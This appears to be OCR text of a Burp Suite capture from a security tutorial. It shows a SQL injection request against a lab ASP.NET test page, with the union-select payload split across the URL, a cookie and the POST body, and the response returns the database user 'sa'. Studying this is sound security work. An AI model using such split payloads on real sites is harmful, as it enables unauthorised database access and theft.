 Request
Raw Params Headers Hex
POST /test/sql.aspx?id=1%20union/* HTTP/1.1
Host: 192.168.125.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Cookie: ASPSESSIONIDSCCRRDQA=ODKBKINAEOFFHCOJDAIFFPFP;
ASP.NET_SessionId=kmhc4rzlzxolyr455ai0uc55; id=*/from admin
Connection: keep-alive
Upgrade-Insecure-Requests: 1
id=2*/select null,null,system_user/*
Response
Raw Headers Hex HTML Render ViewState
<br>select * from admin where id=1 union/*,2*/select null,null,system_user/*,*/from
admin<br>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
</title></head>
<body>
<form name="form1" method="post" action="sql.aspx?id=1+union%2f*" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
</div>
<div>
<table cellspacing="0" cellpadding="4" rules="all" border="1" id="DgData"
style="background-color:White;border-color:#3366CC;border-width:1px;border-style:None;width:203px;border-collapse:collapse;">
<tr class="head" style="color:#CCCCFF;background-color:
<td>id</td><td>username</td><td>password</td>
</tr><tr style="color:#003399;background-color:White;">
<td>&nbsp;</td><td>&nbsp;</td><td>sa</td>
信安之路